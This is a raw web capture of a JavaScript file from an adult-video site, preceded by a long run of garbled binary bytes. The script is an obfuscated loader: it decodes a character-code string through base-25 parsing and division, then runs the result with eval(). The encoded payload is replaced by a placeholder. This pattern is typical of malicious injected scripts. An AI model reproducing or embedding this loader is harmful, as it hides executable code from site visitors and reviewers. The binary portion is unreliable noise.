,Yc�W�nlYW�6�II��[� �-���r���q���e�MQV@�2N���#	Vc��&_����u\�m��|J 2��h#1�#a��^��+Ƭ�[K]lw��q��@��ψhc�ъ��b�~�VYe��J�ĺ#�VP��eIp�`�dJ���w�/|>��DP˭a�_B����`��Xo����$kl|a_dUĵT�C	q�]v�`�k������� �m��w̲�#�]+2� ����wP�X��݉!���p�h��*opl/�`�<��>������[��.��l���Y8�1D7f׮���6�:�I#� �`@ {z���l����¦B-�@�#Tl��~�8(Z�( ���?�,df�a��B.�i�Sa�/�
EغZ���c���9�pA8(���(�}������}�u21 ��,,X�5��
*�����.0�B���jƖ:�y�m�ç��>WJ�1���$b�u�a� �QGL`@����2�cm�?��QS��؁!Y3Al�]���x��,�E12�Q�!$#i�\�QQFĆ�:���:w�.�t�$@��:����*����
�ma���Lj���#�[��L+>�1����	�" @P7��o�g����a`
	�mq�� �]d���{�
��MQW$RԪ�������

--- FILE ---
content_type: application/x-javascript
request_url: https://freesexmovie.org/js/mE8FygAoxEZLQVM.js
body_size: 21737
content:
function sigu(fakcgktj){var wwqdhkn='Z';var bxjuiwl='A';var zrdxheusln=[];var qrut=new RegExp('['+bxjuiwl+'-'+wwqdhkn+']');var mtmn=fakcgktj.split(qrut);for(var i=0;i<mtmn.length;i++){zrdxheusln.push(String.fromCharCode(parseInt(mtmn[i],25)/(49)));}eval(zrdxheusln.splice(1,zrdxheusln.length).join(''));}sigu('[base64]'); 
     